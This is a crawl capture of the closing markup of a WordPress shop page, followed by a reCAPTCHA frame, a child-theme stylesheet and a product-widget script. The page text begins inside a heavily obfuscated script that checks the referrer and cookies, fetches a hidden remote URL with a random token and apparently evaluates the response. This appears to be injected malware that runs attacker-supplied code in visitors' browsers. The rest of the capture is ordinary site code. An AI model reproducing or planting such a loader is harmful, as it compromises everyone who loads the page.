Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};})();</script><div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.6' id='thegem-related-posts-carousel-js'></script>
<script defer type='text/javascript' src='https://instylerooms.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758655066' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://instylerooms.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T9KCxp83iwJU77Xe8a3isA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705699574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6
body_size: 6115
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;
    
}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
} 
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #8b7500 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 35px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc-widget.js?ver=1.0.0
body_size: 5916
content:
var bcloadmore;
var bcwidget;
var tileProductsWidget;

(function ($) {

    tileProductsWidget = {

        init: function () {

            $('.custom_media_upload').click(function (e) {

                var field_id = $(this).attr('fid');
                var image_id = $(this).attr('iid');

                wp.media.editor.send.attachment = function (props, attachment) {
                    $('#' + field_id).val(attachment.id);
                    $('#' + image_id).attr('src', attachment.url).css('display', 'block');
                }
                wp.media.editor.open();
                return false;
            });

        },
    };

    bcloadmore = {
        init: function (widget_id, prodNumber, isLazyLoading) {
            var self = this;

            this.loadMore(widget_id, prodNumber);

            if (isLazyLoading) {
                $(window).on('scroll', function(e) {
                    console.log('scroll');
                    if ($("."+widget_id+"-prod:visible").last().get(0).getBoundingClientRect().bottom < window.innerHeight) {
                        self.loadMore(widget_id, prodNumber);
                    }
                });
            } else {
                $("."+widget_id+"-lm").on('click', function (e) {
                    e.preventDefault();
                    self.loadMore(widget_id, prodNumber);
                });
            }

        },
        loadMore: function (widget_id, prodNumber) {
            $("."+widget_id+"-prod:hidden").slice(0, prodNumber).fadeIn().css("display", "inline-block");
            $("."+widget_id+"-prod").slice(0, prodNumber).css('display', 'inline-block');

            if ($("."+widget_id+"-prod:hidden").size() === 0) {
                $("."+widget_id+"-lm").hide();
            }
        }
    };

    bcwidget = {
        init: function (widget_id) {

            var self = this;

            $("div[id$='"+widget_id+"'] .bc-accordion").accordion({
                heightStyle: "content",
                active: false,
                collapsible: true,
            });

            $("." + widget_id + "-tabs").tabs({active: 0});

            $('#widget-' + widget_id + '-widget_type').on('change', function (e) {
                e.preventDefault();
                self.onWidgetTypeChange(widget_id, this.value)
            });

            this.onWidgetTypeChange(widget_id, $('#widget-' + widget_id + '-widget_type').val());

            // On the fitminutes.com after click Save button the jquery accordion is destroyed.
            // I was not able to figure out what cause the issue and due to that I've added this not very clean fix.
            document.querySelector("#widget-" + widget_id + "-savewidget").addEventListener('mouseup', function() {
                setTimeout(function () {
                    if (!jQuery("." + widget_id + "-tabs").hasClass('ui-tabs')) {
                        bcwidget.init(widget_id);
                    }
                }, 1000);
            });

        },
        onWidgetTypeChange: function (widget_id, type) {

            switch (type) {
                case 'product_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_filtered_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').show();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').show();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_tiles':

                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").show();
                    $('#' + widget_id + '-tile-image-group').show();
                    break;
            }
        }
    };


    $(document).on('widget-added', function (event, widget) {
        var widget_id = $(widget).attr('id');
        if (!widget_id) {
            return;
        }
        widget_id = widget_id.substring(widget_id.indexOf("_") + 1);
        if (widget_id.indexOf('brainiac_commerce_widget') != -1) {
            bcwidget.init(widget_id);
            tileProductsWidget.init();
        }
    });

    $('.widget-control-save').click(function(event) {
        if (event.currentTarget.id.indexOf('brainiac_commerce_widget') > 0) {
            var form = jQuery('#' + event.currentTarget.id).parents('form').get(0);
            var inputs = jQuery(form).find('input');
            var psid = '';
            var auth = '';
            inputs.each(function() {
                if ($(this).attr('id') && $(this).attr('id').indexOf('-psid') > 0) {
                    psid = $(this).val();
                }
                if ($(this).attr('id') && $(this).attr('id').indexOf('-auth') > 0) {
                    auth = $(this).val();
                }
            });
            if (Boolean(psid) ^ Boolean(auth)) {
                event.preventDefault();
                alert('BC Widget: Both PSID and AUTH values are required. You can find the inputs in Brainiac Commerce Widget -> Settings -> BC Settings');
            }
        }
    });

})(jQuery);